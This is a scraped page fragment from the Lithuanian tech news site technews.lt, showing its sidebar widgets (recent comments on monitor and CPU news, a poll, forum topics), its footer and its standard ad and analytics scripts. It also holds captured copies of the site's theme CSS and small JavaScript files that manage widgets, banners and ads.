//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=a77b065f&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=43&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a77b065f' border='0' alt='' /></a></noscript></div>
		</div><div id="decent_comments_widget-3" class="widget widget_decent_comments_widget"><h3 class="widget-title">Naujausi komentarai</h3><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Andria</span><span class="comment-date"> 2025-11-17 at 11:06</span><span class="comment-link"> <a href="http://www.technews.lt/portal/reviews/aoc-gaming-q27g4zr-g4-serija-greitas-geras-grazus-ir-galingas/#comment-71771">„AOC GAMING Q27G4ZR“. G4 serija: greitas, geras, gražus ir galingas!</a></span><span class="comment-excerpt">Tikrai taip. Perkantys tokius monitorius dažniausiai ir gražius PC buildus turi, kišt dėžę po stalu mažai kam patiks. Teoriškai galima</span></div></li><li><div class="comment"><span class="comment-author">Mindaugas Klumbis</span><span class="comment-date"> 2025-11-17 at 09:32</span><span class="comment-link"> <a href="http://www.technews.lt/portal/reviews/aoc-gaming-q27g4zr-g4-serija-greitas-geras-grazus-ir-galingas/#comment-71770">„AOC GAMING Q27G4ZR“. G4 serija: greitas, geras, gražus ir galingas!</a></span><span class="comment-excerpt">Su tokiais kabeliais reikės greitai kišto kompo dėžę po monitoriumi, kaip seniau biuruose būdavo </span></div></li><li><div class="comment"><span class="comment-author">Guja</span><span class="comment-date"> 2025-11-17 at 08:37</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/aoc-pristato-nauja-juodojo-penktadienio-monitoriu-serija/#comment-71769">AOC pristato naują Juodojo penktadienio monitorių seriją</a></span><span class="comment-excerpt">AOC GAMING Q27G3XMN/BK Mini LED už TOKIA kaina visai neblogas variantas </span></div></li><li><div class="comment"><span class="comment-author">adex</span><span class="comment-date"> 2025-11-16 at 16:56</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/rusija-pristate-pirmaji-savo-humanoida-robota-is-karto-krito-veidu-zemyn/#comment-71768">Rusija pristatė pirmąjį savo humanoidą robotą. Iš karto krito veidu žemyn</a></span><span class="comment-excerpt">Nesupranti esmes. </span></div></li><li><div class="comment"><span class="comment-author">Tinkinimas</span><span class="comment-date"> 2025-11-16 at 15:54</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/rusija-pristate-pirmaji-savo-humanoida-robota-is-karto-krito-veidu-zemyn/#comment-71767">Rusija pristatė pirmąjį savo humanoidą robotą. Iš karto krito veidu žemyn</a></span><span class="comment-excerpt">Žmogus prie to, kad žmonės bando robotus padaryti tokius pat, kaip žmonės. </span></div></li><li><div class="comment"><span class="comment-author">BC00</span><span class="comment-date"> 2025-11-16 at 14:18</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/amd-isleidzia-ryzen-5-7500x3d-procesoriu-uz-269-usd/#comment-71766">AMD išleidžia „Ryzen 5 7500X3D“ procesorių už 269 USD</a></span><span class="comment-excerpt">Praėjusią LT parduotuvėse buvo už 220-230 €, dabar už 260-270 € neturi jokios prasmės. </span></div></li><li><div class="comment"><span class="comment-author">Andria</span><span class="comment-date"> 2025-11-16 at 14:15</span><span class="comment-link"> <a href="http://www.technews.lt/portal/reviews/aoc-gaming-q27g4zr-g4-serija-greitas-geras-grazus-ir-galingas/#comment-71765">„AOC GAMING Q27G4ZR“. G4 serija: greitas, geras, gražus ir galingas!</a></span><span class="comment-excerpt">Įdomumo dėlei užklausiau dėl šio Asus monitoriaus. Uždavus klausimą ar parduotuvėje turite naują modelį ne iš ekspozicijos, atsakė, kad turim</span></div></li></ul></div></div><div id="text-5" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=44");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=ad883481&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=44&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ad883481' border='0' alt='' /></a></noscript></div>
		</div>
<div id="wpp-13" class="widget popular-posts">
<h3 class="widget-title">SKAITOMIAUSIOS NAUJIENOS</h3><!-- cached -->
<!-- WordPress Popular Posts -->

<ul class="wpp-list">
<li>
<a href="http://www.technews.lt/portal/reviews/aoc-gaming-q27g4zr-g4-serija-greitas-geras-grazus-ir-galingas/" class="wpp-post-title" target="_self">„AOC GAMING Q27G4ZR“. G4 serija: greitas, geras, gražus ir galingas!</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">595 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/rusija-pristate-pirmaji-savo-humanoida-robota-is-karto-krito-veidu-zemyn/" class="wpp-post-title" target="_self">Rusija pristatė pirmąjį savo humanoidą robotą. Iš karto krito veidu žemyn</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">314 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/ai-karstine-dram-kainas-pakele-172/" class="wpp-post-title" target="_self">AI karštinė DRAM kainas pakėlė 172 %</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">240 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/valve-laukia-kol-su-steam-deck-2-gales-pasiulyti-50-daugiau-galios/" class="wpp-post-title" target="_self">„Valve“ laukia, kol su „Steam Deck 2“ galės pasiūlyti 50+ % daugiau galios</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">212 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/amd-atskleide-nauja-procesoriu-isleidimo-plana-pirma-karta-uzsimine-apie-zen-7/" class="wpp-post-title" target="_self">AMD atskleidė naują procesorių išleidimo planą. Pirmą kartą užsiminė apie „Zen 7“</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">199 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/europoje-baiminasi-kad-kinijos-elektriniai-autobusai-gali-buti-isjungti-nuotoliniu-budu/" class="wpp-post-title" target="_self">Europoje baiminasi, kad Kinijos elektriniai autobusai gali būti išjungti nuotoliniu būdu</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">198 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/epic-games-siulo-tris-zaidimus-nemokamai-13/" class="wpp-post-title" target="_self">„Epic Games“ siūlo tris žaidimus nemokamai</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">167 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/duomenu-centrai-vietoj-hdd-pradejo-pirkti-ssd-laukia-dar-vienas-kainu-suolis/" class="wpp-post-title" target="_self">Duomenų centrai vietoj HDD pradėjo pirkti SSD. Laukia dar vienas kainų šuolis?</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">147 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/amd-isleidzia-ryzen-5-7500x3d-procesoriu-uz-269-usd/" class="wpp-post-title" target="_self">AMD išleidžia „Ryzen 5 7500X3D“ procesorių už 269 USD</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">134 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/aoc-pristato-nauja-juodojo-penktadienio-monitoriu-serija/" class="wpp-post-title" target="_self">AOC pristato naują Juodojo penktadienio monitorių seriją</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">108 views</span></span>
</li>
</ul>

</div>

		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>Daugiau</p>
  		</div>
		
		
		<div id="wp_sidebarlogin-3" class="widget widget_wp_sidebarlogin"><h3 class="widget-title">Prisijungti</h3>
		<form name="loginform" id="loginform" action="http://www.technews.lt/portal/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://www.technews.lt/portal/news/AMD_pasake__kad_R700_sulauksime_tik_2009/" />
			</p>
			
		</form><ul class="pagenav sidebar_login_links"><li class="register-link"><a href="http://www.technews.lt/portal/wp-login.php?action=register">Register</a></li><li class="lost_password-link"><a href="http://www.technews.lt/portal/wp-login.php?action=lostpassword">Lost Password</a></li></ul></div><div id="polls-widget-3" class="widget widget_polls-widget"><div id="polls-112" class="wp-polls">
	<form id="polls_form_112" class="wp-polls-form" action="/portal/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_112_nonce" name="wp-polls-nonce" value="c06cba45f9" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="112" /></p>
		<p style="text-align: center;"><strong>Ar esi patyręs AIO sistemos (vandens aušintuvo) gedimą?</strong></p><div id="polls-112-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-701" name="poll_112" value="701" /> <label for="poll-answer-701">Taip</label></li>
		<li><input type="radio" id="poll-answer-702" name="poll_112" value="702" /> <label for="poll-answer-702">Ne</label></li>
		<li><input type="radio" id="poll-answer-703" name="poll_112" value="703" /> <label for="poll-answer-703">Niekada neturėjau - ištikimai naudoju orinį aušintuvą</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value=" Balsuoti " class="Buttons" onclick="poll_vote(112);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(112); return false;" title="Peržiūrėti apklausos rezultatus">Peržiūrėti rezultatus</a></p></div>
	</form>
</div>
<div id="polls-112-loading" class="wp-polls-loading"><img src="http://www.technews.lt/portal/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="most_recent_phpbb_posts_widget-5" class="widget widget_most_recent_phpbb_posts_widget"><h3 class="widget-title"><a target='_blank' title='Naujausios diskusijos' href='/forum/search.php?search_id=newposts'>Diskusijos</a></h3>			<div class="decent-comments">
			<ul>
							<li>
					<div class="comment">
						<span class="comment-author">BC00</span>
						<span class="comment-date"> at 2025-11-16 14:12</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5898&p=67408#p67408" title="Reikalinga pigi Android planšetė">Reikalinga pigi Android planšetė</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Daemon</span>
						<span class="comment-date"> at 2025-11-16 01:53</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5641&p=67407#p67407" title="Sistema multitaskingui">Sistema multitaskingui</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Daemon</span>
						<span class="comment-date"> at 2025-11-12 17:53</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5855&p=67404#p67404" title="Dalinamės geriausiomis kainomis!">Dalinamės geriausiomis kainomis!</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Andria</span>
						<span class="comment-date"> at 2025-11-05 13:22</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=4841&p=67397#p67397" title="Geriausias PC Technews.lt! (Benchmark)">Geriausias PC Technews.lt! (Benchmark)</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Fndz</span>
						<span class="comment-date"> at 2025-09-27 20:01</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5897&p=67395#p67395" title="Parekomenduokite routeri">Parekomenduokite routeri</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Andria</span>
						<span class="comment-date"> at 2025-08-31 21:19</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=3868&p=67385#p67385" title="Ką tik įsigijau">Ką tik įsigijau</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">BC00</span>
						<span class="comment-date"> at 2025-08-26 17:28</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5896&p=67382#p67382" title="Pasiūlykit SSD nešiojamam.">Pasiūlykit SSD nešiojamam.</a></span>
					</div>
				</li>
							</ul>
			</div>
			</div><div id="popular_phpbb_topics_widget-5" class="widget widget_popular_phpbb_topics_widget"><h3 class="widget-title">Populiariausios temos</h3>			<div class="popular-phpbb-topics">
			<ul>
							<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=3868" title="Ką tik įsigijau">
					Ką tik įsigijau <span class="last-post-date">(2025-08-31 21:19)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 3109, 4439900</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5641" title="Sistema multitaskingui">
					Sistema multitaskingui <span class="last-post-date">(2025-11-16 01:53)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 208, 427863</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=4841" title="Geriausias PC Technews.lt! (Benchmark)">
					Geriausias PC Technews.lt! (Benchmark) <span class="last-post-date">(2025-11-05 13:22)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 191, 294234</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5855" title="Dalinamės geriausiomis kainomis!">
					Dalinamės geriausiomis kainomis! <span class="last-post-date">(2025-11-12 17:53)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 68, 130449</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5897" title="Parekomenduokite routeri">
					Parekomenduokite routeri <span class="last-post-date">(2025-09-27 20:01)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 10, 4166</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5896" title="Pasiūlykit SSD nešiojamam.">
					Pasiūlykit SSD nešiojamam. <span class="last-post-date">(2025-08-26 17:28)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 4, 3937</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5898" title="Reikalinga pigi Android planšetė">
					Reikalinga pigi Android planšetė <span class="last-post-date">(2025-11-16 14:12)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 4, 483</div>
				</li>
							</ul>
			</div>
			</div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Nuorodos</h3>			<div class="textwidget"><p><a href="https://www.itsupply.lt" target="_blank" rel="noopener">Nešiojami kompiuteriai</a></p>
<p><a href="https://www.mobilusmiestas.lt/Mobilieji-telefonai/" target="_blank" rel="noopener">Mobilieji telefonai</a></p>
<p><a href="https://www.specdarbai.lt/produkto-kategorija/oro-kondicionieriai/" target="_blank" rel="noopener">Specdarbai</a></p>
<p><a title="Farming Simulator 22 Mods" href="http://www.farmingsimulator19mods.com/category/farming-simulator-22-mods/" target="_blank" rel="noopener">Farming Simulator 22 Mods</a></p>
<p><a href="https://www.mobilusmiestas.lt/Telefonu-priedai/" target="_blank" rel="noopener">Telefonų priedai</a></p>
<p><a title="FS22 mods" href="https://farmingsimulator22mods.com/" target="_blank" rel="noopener">FS22 mods</a></p>
<p><a href="https://markestro.lt/elektra/elektros-tiekejai" target="_blank" rel="noopener">Markestro &#8211; padės išsirinkti elektros tiekėją</a></p>
<p><a href="https://farmingsimulator25mods.com/" title="FS25 mods">FS25 Mods</a></p>
<p><a title="Heart Emoji" href="https://www.emojicopynpaste.com/heart-emoji/" target="_blank" rel="noopener">Heart Emoji</a></p>
<p><a title="GTA 5 Cheats" href="http://www.allgta5cheats.com/" target="_blank" rel="noopener">GTA 5 Cheats</a></p>
<p><a title="Farming Simulator 22 mods" href="https://fs22mods.com/" target="_blank" rel="noopener">Farming Simulator 22 mods</a></p>
<p><a title="Euro Truck Simulator 2 mods" href="http://www.ets2world.com/" target="_blank" rel="noopener">Euro Truck Simulator 2 mods</a></p>
<p><a title="telefonu deklai, priedai telefonams" href="https://priedaimobiliems.lt" target="blank">Telefonu priedai</a></p>
<p><a title="Zuza.lt - Elektronika" href="https://zuza.lt" target="_blank" rel="noopener">Zuza.lt &#8211; Elektronika</a></p>
<p><a title="Srotas24.lt - Autoelektronika" href="https://srotas24.lt" target="_blank" rel="noopener">Srotas24.lt &#8211; Autoelektronika</a></p>
</div>
		</div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>Technews.lt &#8211; #1 IT naujienos &copy; 2025. Visos teisės saugomos.</p>
                          </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
            <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/Technewslt-147956510280/" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="RSS" aria-label="RSS" href="http://www.technews.lt/portal/feed" target="_blank"  style="color:"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Email" aria-label="Email" href="mailto:info@technews.lt"   style="color:"><i class="fas fa-envelope"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/b/115436327497411894703" target="_blank"  style="color:"><i class="fab fa-google-plus"></i></a></li></ul>          </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.2.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202547'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.5.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.5'></script>
<script type='text/javascript' src='http://keytarget.adnet.lt/js/init-for-BBEposCodes-withExtra.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://go.adlt.bbelements.com/bb/bb_one2n.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"http:\/\/www.technews.lt\/portal\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"82658e5d19"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.4.20'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
<!--[if lt IE 9]>
<script src="http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<!-- iBILLBOARD Ad Server one2many code -->
<!-- HowTo: All the ad codes must be above this code! -->
<!-- HowTo: It is good idea to place this code just below the last ad code. -->
<script type='text/javascript' src="http://keytarget.adnet.lt/js/init-for-BBEposCodes-withExtra.js"></script>
<script type='text/javascript' charset='utf-8' src='http://go.adlt.bbelements.com/bb/bb_one2n.js'></script>
<script type='text/javascript'>/* <![CDATA[ */ 
if(typeof bbkeywords == "undefined") var bbkeywords=''; //fill in page keywords separated by ';' e.g. 'audi;ford;fiat'
bmone2n.addPosition('21256.1.1.1','');
bmone2n.addPosition('21256.1.1.2','');
bmone2n.getAd('go.adlt.bbelements.com',bbkeywords,''+(typeof(bburlparam)=='string'?'&'+bburlparam:''),'utf-8');
/* ]]> */</script>
<div id='bmone2t-21256.1.1.1' style='display:none'><script type='text/javascript'>/* <![CDATA[ */ bmone2n.makeAd('21256.1.1.1'); /* ]]> */</script></div>
<div id='bmone2t-21256.1.1.2' style='display:none'><script type='text/javascript'>/* <![CDATA[ */ bmone2n.makeAd('21256.1.1.2'); /* ]]> */</script></div>
<script type='text/javascript'>/* <![CDATA[ */ bmone2n.moveAd(); /* ]]> */</script> 
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/style.css?ver=3.4.20
body_size: 1361
content:
/*
 Theme Name:   Hueman Child for Technews
 Theme URI:    http://www.technews.lt/portal
 Description:  Hueman Child for Technews - the extension of Hueman theme in order not to loose changes when the parent theme is updated
 Author:       Lukas Tyla
 Author URI:   llukas.tyla@gmail.com
 Template:     hueman
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  hueman-child-tn
*/
.decent-comments {
	font-size: 14px;
}

.decent-comments .comment {
	padding-top: 0;
}

.decent-comments li:not(:last-child) .comment {
	border-bottom: 1px solid #ddd;
}

.decent-comments ul {
	margin-left: 5px;
}

.decent-comments .comment .comment-author {
	font-style: italic;
}

.decent-comments .comment .comment-date {
	color: #999;
	font-size: 12px;
}

.decent-comments ul {
	margin-left: 0;
}

.widget a {
	color: #3B8DBD;
}

.wp-pagenavi a, .wp-pagenavi span {
	display: inline-block;
}

.wp-pagenavi .page {
	overflow: visible;
}

.s2 .sidebar-content .widget_rss ul li a {
	color: #3B8DBD;
}

.widget_rss ul li span.rss-date {
	display: inline-block;
	margin-right: 5px;
	color: #999;
}

.widget_rss ul li cite {
	color: inherit;
}

.sidebar .widget {
	padding: 15px 15px 10px;
}

body, .commentlist .comment-body p, .widget {
	color: #444;
}

.commentlist .comment-body p {
    overflow-wrap: break-word;
	font-size: .8125rem;
}

.post-inner .entry.excerpt {
	color: #777;
	font-size: 14px;
}

.sidebar-content .partners {
	text-align: center;
}

.sidebar-content .partners img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
}

.sidebar-content .partners img:hover {
	-webkit-filter: none;
	filter: none;
}

@media screen and (max-width: 1200px) {
	.sidebar-content .partners img {
		-webkit-filter: none;
		filter: none;
	}
}

.multipage-toc li.current a {
	color: #444;
	font-weight: bold;
}

.entry-inner {
	font-size: 14px;
}

.popular-phpbb-topics span.last-post-date {
	font-size: 10px;
	font-style: italic;
}

.popular-phpbb-topics .answer-view-count {
	font-size: 12px;
	color: #444;
}

.popular-phpbb-topics li:not(:last-child) {
	border-bottom: 1px solid #ddd;
}

#header .pad {
	padding: 15px 12px;
}

.sidebar-top {
	padding: 15px;
}

.featured, .featured.flexslider {
	padding-bottom: 10px;
	margin-bottom: 20px;
}

@media only screen and (max-width: 719px) {
	.site-title {
		padding: 0;
	}
}

.toggle-search {
	border-right: 1px solid #3B3C3F;
}

.popular-phpbb-topics a {
	font-size: 14px;
}

.comment-form-comment #aec_edit_options {
	display: none;
}

@media only screen and (min-width: 720px) {
	.post-list .post-row .post {
		width: 33.3%;
	}
}

.post-list .post-row {
	margin-bottom: 20px;
}

.blog .post, .single .post, .archive .post, .search .post, .search .page {
	margin-bottom: 20px;
}

.wpp-list li {
	margin-bottom: 5px;
	text-overflow: ellipsis;
    	overflow: hidden;
    	white-space: nowrap;
    	display: block;
}
#page {
    padding-bottom: 20px;
}
.video-container {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
}
.video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.decent-comments .comment-excerpt {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.sidebar-content .reklama,
.text-center {
	text-align: center;
}
.pad-vertical {
	padding: 15px 0;
}
.entry table {
	width: auto !important;
}
a:has(.asus-contest) {
	display: none;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1340003026&t=pageview&_s=1&dl=http%3A%2F%2Fwww.technews.lt%2Fportal%2Fnews%2FAMD_pasake__kad_R700_sulauksime_tik_2009%2F&ul=en-us%40posix&dt=AMD%20pasak%C4%97%2C%20kad%20R700%20sulauksime%20tik%202009%20%7C%20Technews.lt%20-%20%231%20IT%20naujienos&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1728397147&gjid=1469004542&cid=736634702.1763376433&tid=UA-75394816-1&_gid=219490764.1763376433&_r=1&_slc=1&z=2113987815
body_size: -449
content:
2,cG-QKBGX08CDX

--- FILE ---
content_type: application/x-javascript
request_url: http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/custom.js?ver=1
body_size: 470
content:
jQuery(document).ready(function() {
	var widgets = jQuery('.sidebar .widget .textwidget');
	var i = 0;
	for (i = 0; i < widgets.length; ++i) {
		if (widgets.get(i).clientHeight === 0) {
			jQuery(widgets.get(i)).parent().hide();
		}
	}
	// show a random Asus campaign image
	const campaignLinks = document.querySelectorAll('a:has(.asus-campaign)');
	const randomImageNumber = Math.floor(Math.random() * 7);
	campaignLinks.forEach((campaignLink, index) => {
		// reset state before potentially hiding
		campaignLink.style.display = 'block';
		if (index !== randomImageNumber) {
			campaignLink.parentElement.remove();
		} else {
			campaignLink.addEventListener('click', function() {
				if ('gtag' in window) {
					gtag('event', 'asus-2025-summer-campaign', { banner: campaignLink.firstChild.alt })
				}
			})
		}
	})
});

--- FILE ---
content_type: application/x-javascript
request_url: http://www.technews.lt/portal/wp-content/plugins/multipage-select/multipage-select-page.js
body_size: 101
content:
function handlePageSelect($elem) {
    if (!$elem.value) return;
    window.location = $elem.value;
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.technews.lt/portal/wp-content/themes/hueman-child-tn/js/ads-config1.js
body_size: 184
content:
sas.setup({ domain: 'http://www3.smartadserver.com'});

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-3MRJQKW6BH');